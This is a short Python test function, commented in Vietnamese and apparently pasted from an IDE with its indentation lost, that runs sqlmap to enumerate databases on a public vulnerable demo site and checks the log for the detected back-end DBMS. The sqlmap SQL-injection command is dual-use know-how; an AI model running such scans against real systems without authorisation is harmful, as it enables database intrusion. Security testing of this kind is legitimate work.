 # Mở file log để ghi kết quả vào
new *
def test_sql_injection_db():
# Xác định đường dẫn đến thư mục logs
log_folder = "E://Tai xuong//GroupTQ//Source//logs"
# Tạo thư mục logs nếu chưa tồn tại
os.makedirs(log_folder, exist_ok=True)
log_file_path = os.path.join(log_folder, f'sqlmap1.log')
with open(log_file_path, 'w') as log_file:
# Thực hiện kiểm thử SQL Injection bằng sqlmap và ghi log
result = subprocess.run(
args: ['python', 'C:\sqlmap\sqlmap.py', 'http://testphp.vulnweb.com/listproducts.php?cat=1', '--dbs', "--batch"],
capture_output=True, text=True)
log_file.write(result.stdout)
assert "the back-end DBMS is" in result.stdout
# dau ra cua qua trinhf con   stdout
#đầu ra sẽ được giải mã như văn bản UTF-8.
new *